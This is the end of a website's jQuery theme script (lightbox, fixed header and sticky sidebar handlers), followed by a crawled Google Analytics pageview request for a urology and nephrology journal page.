        itemsMobile: false // itemsMobile disabled - inherit from itemsTablet option
    });

	



    
    /* ------------------  6. Light Box ------------------ */
    $(document).on('click', '[data-toggle="lightbox"]', function (event) {
        event.preventDefault();
        $(this).ekkoLightbox();
    });



    
    /* ------------------  7. Fixed Header ------------------ */
    $(window).on("scroll", function() {
        if ($(window).scrollTop() >= 50) {
            $fixed_header.addClass('fixed-header');
            $fixed_header_dark.addClass('fixed-header-dark');
        } else {
            $fixed_header.removeClass('fixed-header');
            $fixed_header_dark.removeClass('fixed-header-dark');
        }
    });



    
    /* ------------------  8. Sticky Sidebar ------------------ */
    $sticky_content.theiaStickySidebar({
        additionalMarginTop: 30
    });
    $sticky_sidebar.theiaStickySidebar({
        additionalMarginTop: 30
    });



}(jQuery));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=17881507&t=pageview&_s=1&dl=https%3A%2F%2Firispublishers.com%2Faun%2F&ul=en-us%40posix&dt=Annals%20of%20Urology%20%26%20Nephrology&sr=1280x720&vp=1280x720&_u=KGBAAEADQAAAACAAI~&jid=1075730973&gjid=717476344&cid=2118537190.1768447244&tid=UA-121044127-1&_gid=786143410.1768447244&_r=1&_slc=1&z=1486555622
body_size: -478
content:
2,cG-2R8RGCSSBG